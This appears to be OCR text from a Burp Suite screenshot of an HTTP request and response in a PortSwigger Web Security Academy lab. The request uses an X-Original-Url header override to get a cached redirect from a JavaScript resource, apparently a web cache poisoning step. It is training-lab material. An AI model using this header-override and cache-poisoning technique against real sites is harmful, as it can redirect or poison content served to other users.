 Send
Cancel
<
>
Target: https://0a5a004204c830b080a744e900fe0017.web
Request
Pretty Raw Hex Hackvertor
\n
1 GET /resources/js/translations.js HTTP/2
2 Host: 0a5a004204c830b080a744e900fe0017.web-security-academy.net
3 Cookie: session=q0xyTD3c0bQeEDvGUz10dlb6dRx4STko
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
5 X-Original-Url: /setlang\cn
6
7
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 302 Found
2 Location: /setlang/cn
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 1
6 X-Cache: hit
7 Content-Length: 0
8
9